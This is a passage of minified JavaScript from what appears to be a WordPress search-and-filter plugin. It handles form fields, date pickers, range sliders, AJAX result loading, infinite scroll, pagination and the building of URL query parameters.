0===this.custom_scroll_to&&(this.custom_scroll_to=""),this.$custom_scroll_to=jQuery(this.custom_scroll_to),void 0===this.update_ajax_url&&(this.update_ajax_url=""),void 0===this.debug_mode&&(this.debug_mode=""),void 0===this.ajax_target_object&&(this.ajax_target_object=""),void 0===this.template_is_loaded&&(this.template_is_loaded="0"),void 0===this.auto_count_refresh_mode&&(this.auto_count_refresh_mode="0"),this.ajax_links_selector=t.attr("data-ajax-links-selector"),this.auto_update=t.attr("data-auto-update"),this.inputTimer=0,this.setInfiniteScrollContainer=function(){this.is_max_paged=!1,this.use_scroll_loader=t.attr("data-show-scroll-loader"),this.infinite_scroll_container=t.attr("data-infinite-scroll-container"),this.infinite_scroll_trigger_amount=t.attr("data-infinite-scroll-trigger"),this.infinite_scroll_result_class=t.attr("data-infinite-scroll-result-class"),this.$infinite_scroll_container=this.$ajax_results_container,void 0===this.infinite_scroll_container?this.infinite_scroll_container="":this.$infinite_scroll_container=jQuery(t.attr("data-infinite-scroll-container")),void 0===this.infinite_scroll_result_class&&(this.infinite_scroll_result_class=""),void 0===this.use_scroll_loader&&(this.use_scroll_loader=1)},this.setInfiniteScrollContainer(),this.reset=function(t){return this.resetForm(t),!0},this.inputUpdate=function(t){if(void 0===t)t=300;r.resetTimer(t)},this.scrollToPos=function(){var e=0,i=!0;1==r.is_ajax&&("window"==r.scroll_to_pos?e=0:"form"==r.scroll_to_pos?e=t.offset().top:"results"==r.scroll_to_pos?r.$ajax_results_container.length>0&&(e=r.$ajax_results_container.offset().top):"custom"==r.scroll_to_pos?r.$custom_scroll_to.length>0&&(e=r.$custom_scroll_to.offset().top):i=!1,i&&a("html, body").stop().animate({scrollTop:e},"normal","easeOutQuad"))},this.attachActiveClass=function(){t.on("change",'input[type="radio"], input[type="checkbox"], select',(function(t){var e=a(this),r=e.closest("li[data-sf-field-name]"),i=e.prop("tagName").toLowerCase(),n=e.attr("type"),s=r.prop("tagName").toLowerCase();if("input"!=i||"radio"!=n&&"checkbox"!=n||"li"!=s){if("select"==i){(l=e.children()).removeClass("sf-option-active");var o=e.val();a("string"==typeof o||o instanceof String?[o]:o).each((function(t,r){e.find("option[value='"+r+"']").addClass("sf-option-active")}))}}else{var l=r.parent().find("li"),u=r.parent().find("input:checked");l.removeClass("sf-option-active"),u.each((function(){a(this).closest("li").addClass("sf-option-active")}))}}))},this.initAutoUpdateEvents=function(){if(1==r.auto_update||1==r.auto_count_refresh_mode){t.on("change",'input[type="radio"], input[type="checkbox"], select',(function(t){r.inputUpdate(200)})),t.on("input",'input[type="number"]',(function(t){r.inputUpdate(800)}));var e=t.find('input[type="text"]:not(.sf-datepicker)'),a=e.val();t.on("input",'input[type="text"]:not(.sf-datepicker)',(function(){a!=e.val()&&r.inputUpdate(1200),a=e.val()})),t.on("keypress",'input[type="text"]:not(.sf-datepicker)',(function(t){if(13==t.which)return t.preventDefault(),r.submitForm(),!1}))}},this.clearTimer=function(){clearTimeout(r.inputTimer)},this.resetTimer=function(t){clearTimeout(r.inputTimer),r.inputTimer=setTimeout(r.formUpdated,t)},this.addDatePickers=function(){var e=t.find(".sf-datepicker");e.length>0&&(e.each((function(){var t=a(this),e="",i=!1,n=!1,s=t.closest(".sf_date_field");s.length>0&&(e=s.attr("data-date-format"),1==s.attr("data-date-use-year-dropdown")&&(i=!0),1==s.attr("data-date-use-month-dropdown")&&(n=!0));var o={inline:!0,showOtherMonths:!0,onSelect:function(t,e){r.dateSelect(t,e,a(this))},dateFormat:e,changeMonth:n,changeYear:i};1==r.is_rtl&&(o.direction="rtl"),t.datepicker(o),""!=r.lang_code?a.datepicker.setDefaults(a.extend({dateFormat:e},a.datepicker.regional[r.lang_code])):a.datepicker.setDefaults(a.extend({dateFormat:e},a.datepicker.regional.en))})),0==a(".ll-skin-melon").length&&e.datepicker("widget").wrap('<div class="ll-skin-melon searchandfilter-date-picker"/>'))},this.dateSelect=function(t,e,i){var n=a(e.input.get(0));a(this);n.closest('[data-sf-field-input-type="daterange"], [data-sf-field-input-type="date"]').each((function(t,e){var i=a(this).find(".sf-datepicker");if(i.length>1){var n=0;i.each((function(){""==a(this).val()&&n++})),0==n&&r.inputUpdate(1)}else r.inputUpdate(1)}))},this.addRangeSliders=function(){var e=t.find(".sf-meta-range-slider");e.length>0&&(e.each((function(){var t=a(this),e=t.attr("data-min"),i=t.attr("data-max"),n=t.attr("data-start-min"),o=t.attr("data-start-max"),l=t.attr("data-display-values-as"),u=t.attr("data-step"),c=t.find(".sf-range-min"),f=t.find(".sf-range-max"),d=t.attr("data-decimal-places"),p=t.attr("data-thousand-seperator"),h=t.attr("data-decimal-seperator"),m=wNumb({mark:h,decimals:parseFloat(d),thousand:p}),_=(parseFloat(n),m.to(parseFloat(n))),v=m.to(parseFloat(o));parseFloat(o);"textinput"==l?(c.val(_),f.val(v)):"text"==l&&(c.html(_),f.html(v));var g={range:{min:[parseFloat(e)],max:[parseFloat(i)]},start:[_,v],handles:2,connect:!0,step:parseFloat(u),behaviour:"extend-tap",format:m};1==r.is_rtl&&(g.direction="rtl");var x=a(this).find(".meta-slider")[0];void 0!==x.noUiSlider&&x.noUiSlider.destroy(),s.create(x,g),c.off(),c.on("change",(function(){x.noUiSlider.set([a(this).val(),null])})),f.off(),f.on("change",(function(){x.noUiSlider.set([null,a(this).val()])})),x.noUiSlider.off("update"),x.noUiSlider.on("update",(function(t,e){var a=_,i=v,n=t[e];e?v=n:_=n,"textinput"==l?(c.val(_),f.val(v)):"text"==l&&(c.html(_),f.html(v)),1!=r.auto_update&&1!=r.auto_count_refresh_mode||a==_&&i==v||r.inputUpdate(800)}))})),r.clearTimer())},this.init=function(e){if(void 0===e)e=!1;this.initAutoUpdateEvents(),this.attachActiveClass(),this.addDatePickers(),this.addRangeSliders();var i=t.find("select[data-combobox='1']");i.length>0&&i.each((function(t){var e=a(this),i=e.attr("data-combobox-nrm");if(void 0!==e.chosen){var n={search_contains:!0};void 0!==i&&i&&(n.no_results_text=i),1==r.is_rtl&&e.addClass("chosen-rtl"),e.chosen(n)}else{var s={};1==r.is_rtl&&(s.dir="rtl"),void 0!==i&&i&&(s.language={noResults:function(){return i}}),e.select2(s)}})),r.isSubmitting=!1,1==r.is_ajax&&r.setupAjaxPagination(),t.submit(this.submitForm),r.initWooCommerceControls(),0==e&&(r.last_submit_query_params=r.getUrlParams(!1))},this.onWindowScroll=function(t){if(!r.is_loading_more&&!r.is_max_paged){var e=a(window).scrollTop(),i=a(window).scrollTop()+a(window).height(),n=parseInt(r.infinite_scroll_trigger_amount);if(1==r.$infinite_scroll_container.length){var s=r.$infinite_scroll_container.offset().top+r.$infinite_scroll_container.height();r.$infinite_scroll_container.offset().top,r.$infinite_scroll_container.height();i>s+n&&r.loadMoreResults()}}},this.stripQueryStringAndHashFromPath=function(t){return t.split("?")[0].split("#")[0]},this.gup=function(t,e){e||(e=location.href),t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var r=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==r?null:r[1]},this.getUrlParams=function(t,e,a){if(void 0===t)t=!0;if(void 0===e)e="";var i="",s=n.getUrlParams(r),o=Object.keys(s).length,l=0;if(void 0!==a&&s.hasOwnProperty(a)&&o--,o>0)for(var u in s)if(s.hasOwnProperty(u)){var c=!0;void 0!==a&&u==a&&(c=!1),c&&(i+=u+"="+s[u],l<o-1&&(i+="&"),l++)}var f="",d=i;if(f=r.joinUrlParam(f,d),1==t){var p=r.$ajax_results_container.attr("data-paged");void 0===p&&(p=1),p>1&&(f=r.joinUrlParam(f,"sf_paged="+p))}return f=r.addQueryParams(f,r.extra_query_params.all)},this.addQueryParams=function(t,e){var a="";if(Object.keys(e).length>0)for(var i in e)e.hasOwnProperty(i)&&""!=e[i]&&(a=i+"="+e[i],t=r.joinUrlParam(t,a));return t},this.addUrlParam=function(t,e){var r="";return""!=t&&(-1!=t.indexOf("?")?r+="&":r+="?"),""!=e?t+r+e:t},this.addUrlParamNew=function(t,e){var r="";if(""!=t&&(-1!=t.indexOf("?")||(r+="f")),""!=e){var a=e.replace("&","");return t+r+(a=decodeURIComponent(a.replace(/&?_[\w]+=/g,"/")))+"/"}return t},this.joinUrlParam=function(t,e){var r="";return""!=t&&(r+="&"),""!=e?t+r+e:t},this.setAjaxResultsURLs=function(t){if(void 0===r.ajax_results_conf&&(r.ajax_results_conf=new Array),r.ajax_results_conf.processing_url="",r.ajax_results_conf.results_url="",r.ajax_results_conf.data_type="","shortcode"==r.display_result_method)r.ajax_results_conf.results_url=r.addUrlParamNew(r.results_url,t),""!=r.lang_code&&(t=r.joinUrlParam(t,"lang="+r.lang_code)),r.ajax_results_conf.processing_url=r.addUrlParam(r.ajax_url,t);else if("post_type_archive"==r.display_result_method){n.setTaxArchiveResultsUrl(r,r.results_url);var e=n.getResultsUrl(r,r.results_url);r.ajax_results_conf.results_url=r.addUrlParam(e,t),r.ajax_results_conf.processing_url=r.addUrlParam(e,t)}else if("custom_woocommerce_store"==r.display_result_method){n.setTaxArchiveResultsUrl(r,r.results_url);e=n.getResultsUrl(r,r.results_url);r.ajax_results_conf.results_url=r.addUrlParam(e,t),r.ajax_results_conf.processing_url=r.addUrlParam(e,t)}else r.ajax_results_conf.results_url=r.addUrlParam(r.results_url,t),r.ajax_results_conf.processing_url=r.addUrlParam(r.ajax_url,t);r.ajax_results_conf.processing_url=r.addQueryParams(r.ajax_results_conf.processing_url,r.extra_query_params.ajax),r.ajax_results_conf.data_type=r.ajax_data_type},this.updateLoaderTag=function(t,e){var i="div";"ol"!=(e=(""!=r.infinite_scroll_result_class?r.$infinite_scroll_container.find(r.infinite_scroll_result_class).last().parent():r.$infinite_scroll_container).prop("tagName")).toLowerCase()&&"ul"!=e.toLowerCase()||(i="li");var n=a("<"+i+" />").html(t.html()),s=t.prop("attributes");return a.each(s,(function(){n.attr(this.name,this.value)})),n},this.loadMoreResults=function(){r.is_loading_more=!0;var t={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"load_more",object:r};r.triggerEvent("sf:ajaxstart",t);var e=r.getUrlParams(!0);r.last_submit_query_params=r.getUrlParams(!1);var i,n,s=this.current_paged+1;if(e=r.joinUrlParam(e,"sf_paged="+s),r.setAjaxResultsURLs(e),i=r.ajax_results_conf.processing_url,r.ajax_results_conf.results_url,n=r.ajax_results_conf.data_type,r.last_ajax_request&&r.last_ajax_request.abort(),1==r.use_scroll_loader){var o=a("<div/>",{class:"search-filter-scroll-loading"});o=r.updateLoaderTag(o),r.infiniteScrollAppend(o)}r.last_ajax_request=a.get(i,(function(t,e,a){r.current_paged++,r.last_ajax_request=null,r.addResults(t,n)}),n).fail((function(t,e,a){var n={};n.sfid=r.sfid,n.object=r,n.targetSelector=r.ajax_target_attr,n.ajaxURL=i,n.jqXHR=t,n.textStatus=e,n.errorThrown=a,r.triggerEvent("sf:ajaxerror",n)})).always((function(){var t={};t.sfid=r.sfid,t.targetSelector=r.ajax_target_attr,t.object=r,1==r.use_scroll_loader&&o.detach(),r.is_loading_more=!1,r.triggerEvent("sf:ajaxfinish",t)}))},this.fetchAjaxResults=function(){var e={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"load_results",object:r};r.triggerEvent("sf:ajaxstart",e);var i=t.find('input[type="text"]:focus').not(".sf-datepicker");if(1==i.length)var s=i.attr("name");if(t.addClass("search-filter-disabled"),n.disableInputs(r),r.$ajax_results_container.animate({opacity:.5},"fast"),"pagination"==r.ajax_action){var o=r.$ajax_results_container.attr("data-paged");void 0===o&&(o=1),n.setTaxArchiveResultsUrl(r,r.results_url),l=r.getUrlParams(!1),o>1&&(l=r.joinUrlParam(l,"sf_paged="+o))}else if("submit"==r.ajax_action){var l=r.getUrlParams(!0);r.last_submit_query_params=r.getUrlParams(!1)}var u,c,f;r.setAjaxResultsURLs(l),u=r.ajax_results_conf.processing_url,c=r.ajax_results_conf.results_url,f=r.ajax_results_conf.data_type,r.last_ajax_request&&r.last_ajax_request.abort(),r.last_ajax_request=a.get(u,(function(t,e,a){r.last_ajax_request=null,r.scrollResults(),r.updateResults(t,f),r.updateUrlHistory(c),r.setupAjaxPagination(),r.isSubmitting=!1,r.initWooCommerceControls()}),f).fail((function(t,e,a){var i={};i.sfid=r.sfid,i.targetSelector=r.ajax_target_attr,i.object=r,i.ajaxURL=u,i.jqXHR=t,i.textStatus=e,i.errorThrown=a,r.isSubmitting=!1,r.triggerEvent("sf:ajaxerror",i)})).always((function(){r.$ajax_results_container.stop(!0,!0).animate({opacity:1},"fast");var e={};if(e.sfid=r.sfid,e.targetSelector=r.ajax_target_attr,e.object=r,t.removeClass("search-filter-disabled"),n.enableInputs(r),""!=s){var i=[];r.$fields.each((function(){var t=a(this).find("input[name='"+s+"']");1==t.length&&(i=t)})),1==i.length&&(i.focus().val(i.val()),r.focusCampo(i[0]))}t.find("input[name='_sf_search']").focus(),r.triggerEvent("sf:ajaxfinish",e)}))},this.focusCampo=function(t){if(null!=t&&0!=t.value.length){if(t.createTextRange){var e=t.createTextRange();e.moveStart("character",t.value.length),e.collapse(),e.select()}else if(t.selectionStart||"0"==t.selectionStart){var r=t.value.length;t.selectionStart=r,t.selectionEnd=r,t.focus()}}else t.focus()},this.triggerEvent=function(t,e){a(".searchandfilter[data-sf-form-id='"+r.sfid+"']").trigger(t,[e])},this.fetchAjaxForm=function(){var e={sfid:r.sfid,targetSelector:r.ajax_target_attr,type:"form",object:r};r.triggerEvent("sf:ajaxformstart",[e]),t.addClass("search-filter-disabled"),n.disableInputs(r);var i=r.getUrlParams();""!=r.lang_code&&(i=r.joinUrlParam(i,"lang="+r.lang_code));var s=r.addUrlParam(r.ajax_form_url,i),o="json";a.get(s,(function(t,e,a){r.updateForm(t,o)}),o).fail((function(t,e,a){var i={};i.sfid=r.sfid,i.targetSelector=r.ajax_target_attr,i.object=r,i.ajaxURL=s,i.jqXHR=t,i.textStatus=e,i.errorThrown=a,r.triggerEvent("sf:ajaxerror",[i])})).always((function(){var e={};e.sfid=r.sfid,e.targetSelector=r.ajax_target_attr,e.object=r,t.removeClass("search-filter-disabled"),n.enableInputs(r),r.triggerEvent("sf:ajaxformfinish",[e])}))},this.copyListItemsContents=function(t,e){var r=this,i=new Array,n=new Array,s=t.find("> ul > li");s.each((function(t){i.push(a(this).html());var e=a(this).prop("attributes");n.push(e)}));var o=0;e.find("> ul > li").each((function(t){a(this).html(i[o]);var e=a(s.get(o)),n=a(this);n.removeAttr("data-sf-taxonomy-archive"),r.copyAttributes(e,n),o++}))},this.updateFormAttributes=function(t,e){var r=t.prop("attributes"),i=e.prop("attributes");a.each(i,(function(){e.removeAttr(this.name)})),a.each(r,(function(){e.attr(this.name,this.value)}))},this.copyAttributes=function(t,e,r){if(void 0===r)r="";var i=t.prop("attributes"),n=e.prop("attributes");a.each(n,(function(){""!=r&&0==this.name.indexOf(r)&&e.removeAttr(this.name)})),a.each(i,(function(){e.attr(this.name,this.value)}))},this.copyFormAttributes=function(t,e){e.removeAttr("data-current-taxonomy-archive"),this.copyAttributes(t,e)},this.updateForm=function(e,r){var i=this;"json"==r&&void 0!==e.form&&(t.off(),i.copyListItemsContents(a(e.form),t),this.init(!0),1==i.is_ajax&&i.setupAjaxPagination())},this.addResults=function(t,e){var r=this;if("json"==e)r.load_more_html=t.results;else if("html"==e){var i=a(t);r.load_more_html=i.find(r.ajax_target_attr).html()}var n=!1;if(a("<div>"+r.load_more_html+"</div>").find("[data-search-filter-action='infinite-scroll-end']").length>0&&(n=!0),""!=r.infinite_scroll_container&&(r.load_more_html=a("<div>"+r.load_more_html+"</div>").find(r.infinite_scroll_container).html()),""!=r.infinite_scroll_result_class){var s=a("<div>"+r.load_more_html+"</div>").find(r.infinite_scroll_result_class),o=a("<div/>",{});o.append(s),r.load_more_html=o.html()}n?(r.is_max_paged=!0,r.last_load_more_html=r.load_more_html,r.infiniteScrollAppend(r.load_more_html)):r.last_load_more_html!==r.load_more_html?(r.last_load_more_html=r.load_more_html,r.infiniteScrollAppend(r.load_more_html)):r.is_max_paged=!0},this.infiniteScrollAppend=function(t){""!=r.infinite_scroll_result_class?r.$infinite_scroll_container.find(r.infinite_scroll_result_class).last().after(t):r.$infinite_scroll_container.append(t)},this.updateResults=function(e,r){var i=this;if("json"==r)i.$ajax_results_container.html(e.results),void 0!==e.form&&(t.off(),i.removeAjaxPagination(),i.copyListItemsContents(a(e.form),t),i.copyFormAttributes(a(e.form),t),t.searchAndFilter({isInit:!1}));else if("html"==r){var n=a(e);if(i.$ajax_results_container.html(n.find(i.ajax_target_attr).html()),i.$ajax_results_container.find(".searchandfilter").length>0&&i.$ajax_results_container.find(".searchandfilter").searchAndFilter(),0==i.$ajax_results_container.find(".searchandfilter[data-sf-form-id='"+i.sfid+"']").length){var s=n.find(".searchandfilter[data-sf-form-id='"+i.sfid+"']");1==s.length&&(t.off(),i.removeAjaxPagination(),i.copyListItemsContents(s,t),i.copyFormAttributes(s,t),t.searchAndFilter({isInit:!1}))}}i.is_max_paged=!1,i.current_paged=1,i.setInfiniteScrollContainer()},this.removeWooCommerceControls=function(){var t=a(".woocommerce-ordering .orderby");a(".woocommerce-ordering").off(),t.off()},this.addQueryParam=function(t,e,a){if(void 0===a)a="all";r.extra_query_params[a][t]=e},this.initWooCommerceControls=function(){r.removeWooCommerceControls();var e=a(".woocommerce-ordering .orderby"),i=a(".woocommerce-ordering"),n="";"menu_order"==(n=e.length>0?e.val():r.getQueryParamFromURL("orderby",window.location.href))&&(n=""),""!=n&&n&&(r.extra_query_params.all.orderby=n),i.on("submit",(function(t){return t.preventDefault(),!1})),e.on("change",(function(e){e.preventDefault();var i=a(this).val();return"menu_order"==i&&(i=""),r.extra_query_params.all.orderby=i,t.submit(),!1}))},this.scrollResults=function(){var t=this;t.scroll_on_action!=t.ajax_action&&"all"!=t.scroll_on_action||t.scrollToPos()},this.updateUrlHistory=function(e){var r=0;window.history&&window.history.pushState&&(r=t.attr("data-use-history-api")),1==this.update_ajax_url&&1==r&&window.history&&window.history.pushState&&history.pushState(null,null,e)},this.removeAjaxPagination=function(){if(void 0!==this.ajax_links_selector){var t=jQuery(this.ajax_links_selector);t.length>0&&t.off()}},this.canFetchAjaxResults=function(t){if(void 0===t)t="";var e=this,r=!1;if(1==e.is_ajax){1==e.$ajax_results_container.length&&(r=!0);var a=e.results_url,i="",n=window.location.href;if(-1!==window.location.href.indexOf("#")&&(n=window.location.href.substr(0,window.location.href.indexOf("#"))),("custom_woocommerce_store"==e.display_result_method||"post_type_archive"==e.display_result_method)&&1==e.enable_taxonomy_archives&&""!==e.current_taxonomy_archive)return r=!0;var s=n.split("?"),o="";o=s.length>0?s[0]:n;var l=e.getQueryParamFromURL("lang",window.location.href);null!=l&&(o=e.addUrlParam(o,"lang="+l));var u=e.getQueryParamFromURL("sfid",window.location.href);Number(parseFloat(u))==u&&(o=e.addUrlParam(o,"sfid="+u)),o=o.replace(/\/$/,""),a=a.replace(/\/$/,""),i=encodeURI(a.replace(/\/$/,""));var c=-1;o!=a&&o.toLowerCase()!=i.toLowerCase()||(c=1),o.toLowerCase().indexOf(i.toLowerCase())+1&&(c=1),1==e.only_results_ajax?r=c>-1:"pagination"==t&&(c>-1||(r=!1))}return r},this.setupAjaxPagination=function(){if(void 0!==r.ajax_links_selector){if("infinite_scroll"===this.pagination_type){r.$ajax_results_container.find("[data-search-filter-action='infinite-scroll-end']").length>0&&(!0,r.is_max_paged=!0),1===parseInt(this.instance_number)&&(a(window).off("scroll",r.onWindowScroll),r.canFetchAjaxResults("pagination")&&a(window).on("scroll",r.onWindowScroll))}a(document).off("click",r.ajax_links_selector),a(document).off(r.ajax_links_selector),a(r.ajax_links_selector).off(),a(document).on("click",r.ajax_links_selector,(function(t){if(r.canFetchAjaxResults("pagination")){t.preventDefault();var e=jQuery(this).attr("href");r.ajax_action="pagination";var a=r.getPagedFromURL(e);return r.$ajax_results_container.attr("data-paged",a),r.fetchAjaxResults(),!1}}))}},this.getPagedFromURL=function(t){var e=1,a=r.getQueryParamFromURL("sf_paged",t);return"string"!=typeof a&&"number"!=typeof a||(e=a),e},this.getQueryParamFromURL=function(t,e){var r="?"+e.split("?")[1];return void 0!==r?decodeURIComponent((new RegExp("[?|&]"+t+"=([^&;]+?)(&|#|;|$)").exec(r)||[,""])[1].replace(/\+/g,"%20"))||null:""},this.formUpdated=function(t){return 1==r.auto_update?r.submitForm():0==r.auto_update&&1==r.auto_count_refresh_mode&&r.formUpdatedFetchAjax(),!1},this.formUpdatedFetchAjax=function(){return r.fetchAjaxForm(),!1},this.setFields=function(t){r.$fields.each((function(){var t=a(this);"textinput"===t.find(".sf-meta-range-slider").attr("data-display-values-as")&&(t.find(".meta-slider").length,t.find(".meta-slider").each((function(t){var e=a(this)[0],r=a(this).closest(".sf-meta-range-slider"),i=r.find(".sf-range-min").val(),n=r.find(".sf-range-max").val();e.noUiSlider.set([i,n])})))}))},this.submitForm=function(t){if(1==r.isSubmitting)return!1;if(r.setFields(),r.clearTimer(),r.isSubmitting=!0,n.setTaxArchiveResultsUrl(r,r.results_url),r.$ajax_results_container.attr("data-paged",1),r.canFetchAjaxResults())r.ajax_action="submit",r.fetchAjaxResults();else{var e=n.getResultsUrl(r,r.results_url),a=r.getUrlParams(!0,"");e=r.addUrlParamNew(e,a),window.location.href=e}return!1},this.resetForm=function(t){r.$fields.each((function(){var t=a(this);t.removeAttr("data-sf-taxonomy-archive"),t.find("select:not([multiple='multiple']) > option:first-child").prop("selected",!0),t.find("select[multiple='multiple'] > option").prop("selected",!1),t.find("input[type='checkbox']").prop("checked",!1),t.find("> ul > li:first-child input[type='radio']").prop("checked",!0),t.find("input[type='text']").val(""),t.find(".sf-option-active").removeClass("sf-option-active"),t.find("> ul > li:first-child input[type='radio']").parent().addClass("sf-option-active"),t.find("input[type='number']").each((function(t){var e=a(this);e.parent().parent().hasClass("sf-meta-range")&&(0==t?e.val(e.attr("min")):1==t&&e.val(e.attr("max")))}));var e=t.find(".sf-meta-range-select-fromto");if(e.length>0){var r=e.attr("data-min"),i=e.attr("data-max");e.find("select").each((function(t){var e=a(this);0==t?e.val(r):1==t&&e.val(i)}))}var n=t.find(".sf-meta-range-radio-fromto");if(n.length>0){r=n.attr("data-min"),i=n.attr("data-max");n.find(".sf-input-range-radio").each((function(t){var e=a(this).find(".sf-input-radio");e.prop("checked",!1),0==t?e.filter('[value="'+r+'"]').prop("checked",!0):1==t&&e.filter('[value="'+i+'"]').prop("checked",!0)}))}t.find(".meta-slider").each((function(t){var e=a(this)[0],r=a(this).closest(".sf-meta-range-slider"),i=r.attr("data-min"),n=r.attr("data-max");e.noUiSlider.set([i,n])}));var s=t.find("select[data-combobox='1']");s.length>0&&(void 0!==s.chosen?s.trigger("chosen:updated"):(s.val(""),s.trigger("change.select2")))})),r.clearTimer(),"always"==t?r.submitForm():"never"==t?1==this.auto_count_refresh_mode&&r.formUpdatedFetchAjax():"auto"==t&&(1==this.auto_update?r.submitForm():1==this.auto_count_refresh_mode&&r.formUpdatedFetchAjax())},this.init();var o={};o.sfid=r.sfid,o.targetSelector=r.ajax_target_attr,o.object=this,e.isInit&&r.triggerEvent("sf:init",o)}))}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./process_form":7,"./state":8,"js-cookie":2,nouislider:3}],7:[function(t,e,r){(function(t){var r="undefined"!=typeof window?window.jQuery:void 0!==t?t.jQuery:null;e.exports={taxonomy_archives:0,url_params:{},tax_archive_results_url:"",active_tax:"",fields:{},init:function(t,e){this.taxonomy_archives=0,this.url_params={},this.tax_archive_results_url="",this.active_tax="",this.taxonomy_archives=t,this.current_taxonomy_archive=e,this.clearUrlComponents()},setTaxArchiveResultsUrl:function(t,e,a){var i=this;if(1==this.taxonomy_archives){if(void 0===a)a=!1;var n=!1,s="",o="",l=t.$fields.parent().find("[data-sf-taxonomy-archive='1']");if(1==l.length){var u=(n=l).attr("data-sf-field-type");if("tag"==u||"category"==u||"taxonomy"==u){var c=i.processTaxonomy(n,!0),f=(s=n.attr("data-sf-field-name")).replace("_sft_","");c&&(o=c.value)}""==o&&(n=!1)}if(""==i.current_taxonomy_archive||i.current_taxonomy_archive==f){if(""!=o&&n||t.$fields.each((function(){if(!n){var t=r(this).attr("data-sf-field-type");if("tag"==t||"category"==t||"taxonomy"==t){var e=i.processTaxonomy(r(this),!0);s=r(this).attr("data-sf-field-name"),e&&""!=(o=e.value)&&(n=r(this))}}})),n&&""!=o){var d=n.attr("data-sf-term-rewrite");if(""!=d){var p=JSON.parse(d),h=n.attr("data-sf-field-input-type");if(i.active_tax=s,"radio"==h||"checkbox"==h){var m=!0;if(o.split(",").join("+").split("+").length>1&&(m=!1),m){var _=(x=n.find("input[value='"+o+"']").parent()).attr("data-sf-depth");(y=new Array).push(o);for(var v=_;v>0;v--)x=x.parent().parent(),y.push(x.find("input").val());y.reverse();var g=p[_];r(y).each((function(t,e){g=g.replace("["+t+"]",e)})),this.tax_archive_results_url=g}}else if("select"==h||"multiselect"==h){m=!0;if(o.split(",").join("+").split("+").length>1&&(m=!1),m){var x,y;_=(x=n.find("option[value='"+o+"']")).attr("data-sf-depth");(y=new Array).push(o);for(v=_;v>0;v--)x=x.prevAll("option[data-sf-depth='"+(v-1)+"']"),y.push(x.val());y.reverse();g=p[_];r(y).each((function(t,e){g=g.replace("["+t+"]",e)})),this.tax_archive_results_url=g}}}}}else this.tax_archive_results_url=e}},getResultsUrl:function(t,e){return""==this.tax_archive_results_url?e:this.tax_archive_results_url},getUrlParams:function(t){if(this.buildUrlComponents(t,!0),""!=this.tax_archive_results_url&&""!=this.active_tax){var e=this.active_tax;void 0!==this.url_params[e]&&delete this.url_params[e]}return this.url_params},clearUrlComponents:function(){this.url_params={}},disableInputs:function(t){t.$fields.each((function(){var t=r(this).find("input, select, .meta-slider");t.attr("disabled","disabled"),t.attr("disabled",!0),t.prop("disabled",!0),t.trigger("chosen:updated")}))},enableInputs:function(t){t.$fields.each((function(){var t=r(this).find("input, select, .meta-slider");t.prop("disabled",!0),t.removeAttr("disabled"),t.trigger("chosen:updated")}))},buildUrlComponents:function(t,e){var a=this;void 0!==e&&1==e&&this.clearUrlComponents(),t.$fields.each((function(){r(this).attr("data-sf-field-name");var t=r(this).attr("data-sf-field-type");"search"==t?a.processSearchField(r(this)):"tag"==t||"category"==t||"taxonomy"==t?a.processTaxonomy(r(this)):"sort_order"==t?a.processSortOrderField(r(this)):"posts_per_page"==t?a.processResultsPerPageField(r(this)):"author"==t?a.processAuthor(r(this)):"post_type"==t?a.processPostType(r(this)):"post_date"==t?a.processPostDate(r(this)):"post_meta"==t&&a.processPostMeta(r(this))}))},processSearchField:function(t){var e=t.find("input[name^='_sf_search']");if(e.length>0){e.attr("name").replace("[]","");var r=e.val();""!=r&&(this.url_params._sf_s=encodeURIComponent(r))}},processSortOrderField:function(t){this.processAuthor(t)},processResultsPerPageField:function(t){this.processAuthor(t)},getActiveTax:function(t){return this.active_tax},getSelectVal:function(t){var e="";return 0!=t.val()&&(e=t.val()),null==e&&(e=""),e},getMetaSelectVal:function(t){var e="";return null==(e=t.val())&&(e=""),e},getMultiSelectVal:function(t,e){var r="+";if("or"==e&&(r=","),"object"==typeof t.val()&&null!=t.val())return t.val().join(r)},getMetaMultiSelectVal:function(t,e){var a="-+-";if("or"==e&&(a="-,-"),"object"==typeof t.val()&&null!=t.val()){var i=[];return r(t.val()).each((function(t,e){i.push(e)})),i.join(a)}return""},getCheckboxVal:function(t,e){var a="+";return"or"==e&&(a=","),t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get().join(a)},getMetaCheckboxVal:function(t,e){var a="-+-";return"or"==e&&(a="-,-"),t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get().join(a)},getRadioVal:function(t){var e=t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get();if(0!=e[0])return e[0]},getMetaRadioVal:function(t){return t.map((function(){if(1==r(this).prop("checked"))return r(this).val()})).get()[0]},processAuthor:function(t){var e,r=this,a=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),i="",n="";if("select"==a)i=(e=t.find("select")).attr("name").replace("[]",""),n=r.getSelectVal(e);else if("multiselect"==a){i=(e=t.find("select")).attr("name").replace("[]","");e.attr("data-operator");n=r.getMultiSelectVal(e,"or")}else if("checkbox"==a){if((e=t.find("ul > li input:checkbox")).length>0){i=e.attr("name").replace("[]","");t.find("> ul").attr("data-operator");n=r.getCheckboxVal(e,"or")}}else"radio"==a&&(e=t.find("ul > li input:radio")).length>0&&(i=e.attr("name").replace("[]",""),n=r.getRadioVal(e));if(void 0!==n&&""!=n){var s="";"_sf_author"==i?s="authors":"_sf_sort_order"==i?s="sort_order":"_sf_ppp"==i?s="_sf_ppp":"_sf_post_type"==i&&(s="post_types"),""!=s&&(r.url_params[s]=n)}},processPostType:function(t){this.processAuthor(t)},processPostMeta:function(t){var e,a=this,i=(t.attr("data-sf-field-type"),t.attr("data-sf-field-input-type")),n=t.attr("data-sf-meta-type"),s="",o="";if("number"==n){if("range-number"==i){e=t.find(".sf-meta-range-number input");var l=[];e.each((function(){l.push(r(this).val())})),s=l.join("+")}else if("range-slider"==i){e=t.find(".sf-meta-range-slider input");var u=(h=t.find(".sf-meta-range-slider")).attr("data-decimal-places"),c=h.attr("data-thousand-seperator"),f=h.attr("data-decimal-seperator"),d=wNumb({mark:f,decimals:parseFloat(u),thousand:c}),p=(l=[],t.find(".meta-slider")[0].noUiSlider.get());l.push(d.from(p[0])),l.push(d.from(p[1])),s=l.join("+"),o=h.attr("data-sf-field-name")}else 